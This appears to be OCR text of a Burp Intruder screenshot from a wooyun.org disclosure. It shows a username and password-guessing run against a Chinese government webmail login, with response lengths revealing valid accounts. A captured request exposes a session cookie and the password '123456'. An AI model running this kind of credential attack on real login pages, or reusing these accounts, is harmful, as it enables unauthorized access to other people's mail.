 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
811 lj 200 1479
907 lj 200 1479
1091 lj 200 1479
1207 lj 200 1479
1371 lj 200 1479
1463 lj 200 1479
1667 lj 200 1479
1567 zgz 200 1480
1899 zgz 200 1480
0 200 2318 baseline request
1 zhangwei 200 2318
2 zhangw 200 2318
Request Response
Raw Params Headers Hex
Cookie: LOGIN_KEY=ea47cf7e2008e6c75f5751bcafb1490d
Connection: close
F_lang=&F_tm=1442983729&F_email=lj&F_domain=dys.shandong.gov.cn&F_password=123456&action.x=49&action.y=26
? < + > Type a search term 0 matches
Finished
www.wooyun.org